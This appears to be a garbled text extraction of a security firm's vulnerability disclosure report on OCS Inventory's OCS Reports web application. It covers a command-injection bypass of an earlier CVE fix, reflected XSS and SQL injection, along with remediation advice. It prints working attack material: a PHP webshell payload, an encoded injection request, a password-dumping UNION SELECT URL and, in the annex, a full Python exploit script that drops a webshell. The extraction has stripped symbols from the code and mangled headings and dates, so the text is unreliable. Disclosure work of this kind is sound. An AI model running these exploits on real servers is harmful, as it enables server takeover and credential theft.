
Transcription
OCS InventorySecurity Open Source Research programOCS ReportsJuly 21[Public Diffusion]Security Research - OCS ReportsXMCO – Security consulting companywww.xmco.frinfo@xmco.frPhone: 33 1 79 35 29 30
CVE report – OCS Reportsv1.0 - July 21DOCUMENT IDENTIFICATIONDocument historyVersionDateCommentIn charge0.101/03/2021Document creationErwan Dupard0.201/03/2021Document redactionErwan DupardJulien Terriac1.012/03/2021Document validationJulien TerriacProject TeamNameCompanyGilles DuboisOCS InventoryErwan DupardXMCOSimon BucquetXMCOJulien TerriacXMCOCVE report timeline Vulnerabilities identified: 11th February 2021Client contacted: 17th February 2021CVE requested: 12th March 2021Report sent: 14th March 2021Fix remediation: 29th April 2021Report publication: 12th July 2021Security Research - OCS Reports-2-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21TABLE OF CONTENTS1EXECUTIVE SUMMARY . 42INTRODUCTION . 52.13USER’S INPUT SECURITY FILTERING BYPASS. 5DESCRIPTION OF VULNERABILITIES . 73.1 OCS-XMCO-CVE1: REMOTE COMMAND EXECUTION ON THE MS SNMP CONFIG.PHP . 73.1.1 THE INITIAL ISSUE (CVE-2020-14947). 73.1.2 OUR FINDINGS . 83.2 OCS-XMCO-CVE2: CROSS-SITE-SCRIPTING (XSS) . 113.2.1 XSS ON AJAX.PHP . 113.2.2 XSS ON CALENDARFIELD.PHP . 153.3 OCS-XMCO-CVE3: INJECTION SQL ON OCS REPORTS. 174ANNEXES . 194.1 EXPLOITATION SCRIPT . 194.2 GLOBAL EVALUATION . 224.2.1 EVALUATION OF THE VULNERABILITIES . 224.2.2 EVALUATION OF RECOMMENDATIONS . 24Security Research - OCS Reports-3-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 211EXECUTIVE SUMMARYThe XMCO R&D entity conducted some security research on the OCS Reports product:OCS (Open Computers and Software Inventory Next Generation) is an assets management and deployment solution. Since 2001,OCS Inventory NG has been looking for making software and hardware more powerful. OCS Inventory NG asks its agents to knowthe software and hardware composition of every computer or server.The research was made on a local environment by running the code version 2.8.1 (10 decembre 2021) fromgithub: sreportsThree vulnerabilities were identified: The old CVE not correctly patched (CVE)A reflected blackbox XSS injectionAn authenticated SQLiBy chaining 2 of them (XSS RCE), it allows an unauthenticated attacker to take over the server (RCE).Security Research - OCS Reports-4-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 212INTRODUCTION2.1User’s input security filtering bypassOn the OCS application, there exists 2 main entry points: Index.php : this endpoint is dedicated to display the page for the end user. It returned HTML content.Ajax.php : this endpoint is dedicated to receiving requests from the browser asynchronously. By sendingback JSON instead of HTML to render content without having to refresh the page.All the users’ input are being sanitized through a custom mechanism implement by OCS Inventory. It filters theusers’ input using the PHP function htmlspecialchars() on all arguments sent through POST and GET request.The htmlspecialchars() will transform the special characters (HTML tags) like or “ in the HTML entitiesequivalent. For instance, the character becomes <?. All the filtered users’ inputs are stored in a global arraycalled protectedPost. This security mechanism ensures that all arguments sent to the application is filtered andsecured. This process is applied on every page of the application).When using the AJAX entrypoint, another process on the user’s input is being made:if (AJAX) {parse str( protectedPost['ocs']['0'], params); protectedPost params;ob start();}The code above parse the ocs[] parameter from the protectedPost array and parse it as a URL query string usingthe PHP function parse str. This function will decode the HTML entities. In other words, it will revert thetransformation being made by the htmlspecialchars() PHP security function.Security Research - OCS Reports-5-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21The raw user’s input will be added to the protectedPost without any security filtering.This “transformation” has been found on 84 pages. The protectedPost global variable is an array that map keyto value from the user’s arguments.The protectedPost params; instruction is not merging the content of params into the protectedPostparameter. Instead, it only adds a key value pair if it is not already there. So, to add key/value pair unfiltered,the attacker needs to specify the variable name he wants to inject.Security Research - OCS Reports-6-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 213DESCRIPTION OF VULNERABILITIES3.1OCS-XMCO-CVE1: Remote Command Execution on the ms snmp ticatedRiskServer takeoverOperating modeDescriptionAttack vectorAffectedcomponentAuthenticated attacker on the admin consoleA Remote Code Execution (RCE) vulnerability in OCS Reports in OCS Report v2.8.1 andearlier allows remote attackers to execute arbitrary command on the server via themib fileandSNMP MIB .php SNMP config.The attacker is sending a malicious HTTP request./ocsreports/ajax/calendarfield.phpR1 – Use escapeshellarg to protect the injected parameters, instead of usingescapeshellcmds on the whole command. This will prevent the injection ofadditional parameters.Recommendation ?php mibFile escapeshellarg( GET[‘mib file’);shell exec(“snmptranslate [ ] ‘ mibFile’”);3.1.1The initial issue (CVE-2020-14947)This previous vulnerability referenced CVE-2020-14947 was due to a lack of sanitization on two parameterspassed to the PHP function shell exec: mib file :SNMP MIB DIRECTORY : this value can be configured on theThe vulnerable URL is: /ocsreports/ajax.php?function.php SNMP configThe exploitation of this vulnerability is well explained by Askar the author of the initial research on OCSInventory. OCS Inventory NG v2.7 Remote Command Execution (The initial RCE vulnerability report by AskarSecurity Research - OCS Reports-7-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21A fix was introduced in the version 2.8 of OCSInventory consisting of filtering the whole command (containingthe user inputs) with the PHP security function escapeshellcmd. This way, the attacker cannot inject anycommand line breakers since they will be escaped.For reference: both escapeshellcmd and escapeshellarg PHP security function can be used and provide differentbehavior: 3.1.2PHP Manual - escapeshellcmdPHP Manual - escapeshellargOur findingsThe main issue with the security PHP function escapeshellcmd, it does not disable avoid the following set ofcharacters: Space/.With such character, an attacker can pass additional parameters to the snmptranslate program especially withthe “-” character. Furthermore, the snmptranslate binary provides a way to write its output into a log file:-L LOGOPTSToggle various defaults controlling logging:e:log to standard erroro:log to standard outputn:don't log at allf file:log to the specified files facility: log to syslog (via theIf we successfully inject our parameter to write an arbitrary file on the file system containing arbitrary content,we will be able to gain remote code execution: With the –Lf option, we are able to write a file with an arbritrary location on the file system.With “--” Linux option, it allows to dump raw content to the log file we just created.Capture 1.4: snmptranslate provides an option to outputs its logs into an arbitrary fileUsing the security bypass presenting in the introduction, we can inject raw input in the mib file variable. Thismeans we are able to drop a webshell on the server.We can inject a PHP tag into the command line passed to PHP function shell exec(), we can use the tiniest PHPshell to gain remote code execution:Security Research - OCS Reports-8-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21 ? GET[1] ? We used the following directory to write our shell (it is writable in the default configuration): /So the request looks like:POST /ocsreports/ajax.php?function.php SNMP config HTTP/1.1[ ]Content-Disposition: format-data; name ”ocs[]”mib file D%60%24 GET%5B1%5D%60%3F%3E[ ]The following Python code is used to forge a valid request and thus write a PHP shell file into the remote webroot:# [.]data {}basename f"shell {rand str()}.php"payload f"test -Lf /{basename} -- ? GET[1] ? "data["ocs[]"] f"mib file {urlencode(payload)}"# [.]Please look at exploit.py for the full exploitation script.NotesWith the tiny webshell, we can now execute code on the remote server. The capture below shows the output ofthe id command.Security Research - OCS Reports-9-[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21As the above scenario requires the attacker to have a super admin account, we did search the application forunauthenticated reflected XSS as well as unauthenticated SQL injection allowing us to leverage the impact ofthis remote code execution vulnerability.Security Research - OCS Reports- 10 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21OCS-XMCO-CVE2: Cross-Site-Scripting ng modeDescriptionAttack vectorAffected componentRecommendationModerateSophisticated Phishing campaign Account takeover Generic browser manipulationUnauthenticated attackerCross-site scripting (XSS) vulnerability in OCS Reports in OCS Report v2.8.1 and earlierallows remote attackers to inject arbitrary web script or HTML on thecalendarfield.php via the fieldid parameter.The attacker is sending a malicious HTTP request./require/commandLine/CommandLine.phpR2 – Use the PHP function htmlspecialchars to encode everything rendered onthe page through PHP. In the case of the first XSS, forcing application/json onthe response should be fine. However, for the second one, you will need toencode the whole variable using the following PHP snippet: protectedAgainstXSS htmlspecialchars( string, ENT QUOTES, 'UTF-8');Using the bypass on AJAX.php, we were able to find an unauthenticated reflected XSS. This vulnerability allowsus to perform specific action on the behalf of the administrator. This can be done by injecting JavaScript contentinto the browser page of the victim.Such an attack requires user interaction but can be used to perform privileged/authenticated action and thus,exploits “authenticated” vulnerabilities.3.2.1XSS on ajax.phpAn XSS vulnerability exists on the ajax.php file. When submitting a simple HTTP POST request on this file returnsus the following JSON data:Security Research - OCS Reports- 11 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21Capture 1.4: The HTTP response indicates text/html instead of application/jsonThe text/html content-type header indicates to the browser to interpret the content of the page. If wesuccessfully inject our own content into the response, we get an XSS (Arbitrary JavaScript execute).We found that the draw parameter can be controlled via a simple POST “argument”:Capture 1.4: We have control over the draw parameter, but the HTML tags are strippeSecurity Research - OCS Reports- 12 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21We can use the same technique from the Remote Code Execution vulnerability to encode our own content andthus gain arbitrary Javascript execute:Capture 1.4: We successfully injected our custom HTML content in the draw parameterAn attacker can host a page on his server and then send the link to this page to execute JavaScript under thecontext of OCS into the administrator browser. Here is a simple example of this page executingalert(document.domain) on the victim’s browser:Capture 1.4: Illustrating the exploit HTML page used to execute alert(document.domain) on the victim’s browserSecurity Research - OCS Reports- 13 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21Loading this page on the victim’s browser results of the following alert being displayed:Capture 1.4: The JavaScript code injected is successfully interpreted by the browserA more complex version of this XSS has been used to perform the Remote Code Execution from the XSS. Insteadof executing alert(document.domain), we execute multiple JavaScript code to manipulate the iframe and thusmake the admin submit the form vulnerable to Remote Code Execution.Loading this page will upload a webshell on server:Capture 1.4: Exploiting the remote code execution vulnerability from the XSSSecurity Research - OCS Reports- 14 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 213.2.2XSS on calendarfield.phpAnother XSS vulnerability can be exploited the same way to perform the Remote Code Execution. This Cross-SiteScripting flow affects the following page and parameter:File terGETfieldidThe fieldid parameter is directly taken from the GET array and then reflected in the page:Capture 1.4: Vulnerable code exposed on the OCSInventory instanceThe code showed above does not require authentication and can be used toperform phishing campaign on the platform.NotesSecurity Research - OCS Reports- 15 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21As an example, here is a simple alert(document.domain) executed from a browser:Capture 1.4: Our JavaScript code is successfully injected into the pageFrom now, we can inject the exploit function used to perform the remote code execution and gain access to theserver, by sending one link to the admin.Both vulnerabilities can be used to exploit both SQL injection and Remote CodeExecution from a privileged context ( the admin browser ).Expert advice /NoteHowever, the SQL Injection described below doesn’t need the account targeted tobe an admin. A classic user account is able to exploit it and thus extract the adminpassword ( ie: SQL Injection )Security Research - OCS Reports- 16 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 213.3OCS-XMCO-CVE3: Injection SQL on OCS alRiskDump the entire database including the admin passwordOperating modeAuthenticated attacker on the admin consoleSQL injection vulnerability in OCS Reports in OCS Report v2.8.1 and earlier allows anauthenticated attacker to execute arbitrary SQL commands via the parameter valueand filtre on /ocsreports/ajax.php?function visu computers.DescriptionAttack vectorThe attacker is sending a malicious HTTP request.Affectedcomponent/plugins/main sections/ms all computers/ms all computers.phpRecommendationR3 – Always use prepared statement to perform SQL request using PHP.Our research led to a last critical vulnerability allowing to dump the admin password from the database using aclassic user account on the application.This vulnerability is exploitable by any user on the application and/or can even be exploited by the XSS.File PathMethodParameter/ocsreports/ajax.php?function visu computersGETvalue and filtreAdjusting both parameters value and filtre allows us to extract the admin password:Capture 1.4: Extracting any account password using the SQL injection vulnerabilitySecurity Research - OCS Reports- 17 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21Here is the complete Proof of Concept URL used to extract account password:/ocsreports/ajax.php?function visu computers&value ' AND 1 0 UNION SELECT PASSWD, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1 FROM operators LIMIT 1 OFFSET 0 -- -- &filtre a.TAGUsing the XSS vulnerabilities described above, the attacker has to iframe this page and retrieve the content ofthis iframe to dump the password and then use a simple HTTP request to leak the password on his server.Security Research - OCS Reports- 18 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 214ANNEXES4.1Exploitation scriptThe exploitation script will trigger through the RCE with an account. It will drop a webshell on: /ocsreport/plugins/shell xmco.phpHere an example on how to run the script: ./exploit-CVE-2020-14947-bypass.py 'admin:admin' http://127.0.0.1/ocsreports#!/usr/bin/env pythonimport sysimport requestsimport stringimport randomimport base64from bs4 import BeautifulSoupfrom urllib.parse import quote as urlencodeproxies {"HTTP": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}DEFAULT CHARSET string.hexdigitsdef rand str(length 32, charset DEFAULT CHARSET):r ""for in range(length):r charset[random.randint(0, len(charset) - 1)]return rclass OCS:def init (self, url):self. url url.strip("/")self. session requests.Session()self. session.proxies.update(proxies)@staticmethoddef find csrf front content(content, form id):ID VALUE Noneb BeautifulSoup(content, "html.parser")forms b.find all("form")for form in forms:if form.get("id", "") form id:inputs form.find all("input")for i in inputs:if "CSRF " in i.get("id", ""):Security Research - OCS Reports- 19 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21ID i.get("id")VALUE i.get("value")return ID, VALUEdef authenticate(self, username, password):url self. urldata {"LOGIN": username, "PASSWD": password, "Valid CNX": "Send"}r self. session.post(f"{url}/", data data)return b"My dashboard" in r.contentdef set snmp mib directory(self, value):url f"{self. url}/index.php?function admin conf"s self. sessionr s.get(url)csrf id, csrf value OCS.find csrf front content(r.content, "modif onglet")if not csrf id or not csrf value:raise "Cannot retrieve csrf token"data {}data[csrf id] csrf valuedata["onglet"] "SNMP"data["old onglet"] "SNMP"data["SNMP"] "0"data["SNMP MIB DIRECTORY"] valuedata["RELOAD CONF"] ""data["Valid"] "Update"r s.post(url, data data)return b"Update done" in r.contentdef upload shell(self):url f"{self. url}/index.php?function SNMP config"s self. sessionr s.get(url)csrf id, csrf value OCS.find csrf front content(r.content, "snmp config")if not csrf id or not csrf value:raise "Cannot retrieve csrf token"data {}basename f"shell xmco.php"payload f"test -Lf /{basename} -- ? GET[1] ? "data["ocs[]"] f"mib file {urlencode(payload)}"data[csrf id] csrf valuedata["onglet"] "SNMP MIB"data["old onglet"] "SNMP MIB"Security Research - OCS Reports- 20 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21# Dont pass mib file ;) we gonna ad it on our own with ocs[]# data["mib file"] mibdata["update snmp"] "Send"s.post(url.replace("index.php", "ajax.php"), data data, files {"file": ""})flag rand str()shell url f"{self. url}/plugins/{basename}"r s.get(f"{shell url}?1 echo -ne {flag} base64")if base64.b64encode(flag.encode()) in r.content:return f"{shell url}?1 id"def main(argv):if len(argv) 3:print(f"USAGE: {argv[0]} USERNAME:PASSWORD URL")print(f"e.g: {argv[0]} 'admin:admin' http://127.0.0.1/ocsreports")return 1username, password argv[1].split(":")url argv[2]ocs OCS(url)if not ocs.authenticate(username, password):print("Failed to authenticate, check ur creds")return 1if not ocs.set snmp mib directory("ANYVALUE"):print("Cannot update SNMP MIB DIRECTORY")return 1shell url ocs.upload shell()if shell url is None:print("Failed to upload shell")return 1print(f"Here is your shell: {shell url}")return 0if name " main ":sys.exit(main(sys.argv))Security Research - OCS Reports- 21 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 214.2Global evaluation4.2.1Evaluation of the vulnerabilitiesThe following matrix is used in order to determine the severity of the vulnerabilities discovered:Exploitation ghCriticalImpact Business SeveritySeverityDescriptionLowVulnerability that could cause a low impact on the privacy and dataintegrity.Financial loss or impact on the brand image are unlikely.The implementation of a corrective action within a reasonable time isrecommended.ModerateVulnerability that could cause a medium impact on privacy and dataintegrity.Financial loss or impact on the brand image are likely.The implementation of a corrective action within a reasonable time isrecommended.HighVulnerability that could cause a high impact on the privacy and dataintegrity.Financial loss or impact on the brand image are possible.A corrective action in a short time is recommended.CriticalVulnerability that could cause a critical impact on the privacy and dataintegrity.Financial loss or impact on the brand image are almost certain.An immediate corrective action is recommended.Security Research - OCS Reports- 22 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21 Exploitation complexityExploitation difficultyDescriptionSophisticatedRequires advanced technical skills and dedication from an attacker, to beexploited.TrivialRequires limited technical skills and less time to be exploited. Thevulnerability is publicly disclosed, and exploitation tools can be found byanyone.Security Research - OCS Reports- 23 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 214.2.2Evaluation of recommendationsDetermining the level of difficulty of corrections is based on the following table:Correction complexityDescriptionEasyThe correction of the identified vulnerability requires a simplemodification (eg a configuration file) with little impact on the functioningof the audited entity.ModerateThe correction of the identified vulnerability requires a change in theinfrastructure of the audited scope or application code. Its impact shouldbe studied to ensure that no side effect can occur.ComplexThe correction of the identified vulnerability requires a major overhaul inthe scope or profound changes in the application code. This correctionhas an important impact on the functioning of the audited entity.During the counter assessment, determining the level of vulnerability remediation is based on the followingtable:Correction statusFixedDescriptionThe system no longer seems affected by the vulnerability.Partially fixedSome steps have been taken to try to fix the vulnerability, however, it isincomplete, and the vulnerability still exists.Not fixedNo modification of the system was performed to correct the vulnerability.Security Research - OCS Reports- 24 -[Limited Diffusion]
CVE report – OCS Reportsv1.0 - July 21END OF DOCUMENTSecurity Research - OCS Reports- 25 -[Limited Diffusion]
OCS (Open Computers and Software Inventory Next Generation) is an assets management and deployment solution. Since 2001, OCS Inventory NG has been looking for making software and hardware more powerful. OCS Inventory NG asks its agents to know the software and hardware composition of every computer or server.


